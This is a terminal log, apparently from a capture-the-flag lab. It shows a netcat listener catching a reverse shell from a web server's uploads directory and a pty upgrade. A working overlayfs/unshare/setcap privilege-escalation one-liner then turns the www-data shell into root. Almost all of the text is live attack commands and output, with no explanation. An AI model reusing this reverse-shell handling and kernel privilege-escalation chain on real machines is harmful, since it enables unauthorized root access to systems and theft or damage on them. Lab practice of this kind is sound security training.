 ┌──(kali㉿kali)-[~/share/Share/Tools/web]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.184] from (UNKNOWN) [10.10.11.241] 6570
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$ uname -a
uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
www-data@webserver:/var/www/html/uploads$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
<share -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
> setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("bash -i")'
<n3 -c 'import os;os.setuid(0);os.system("bash -i")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
root@webserver:/var/www/html/uploads# whoami
whoami
root
root@webserver:/var/www/html/uploads#
"the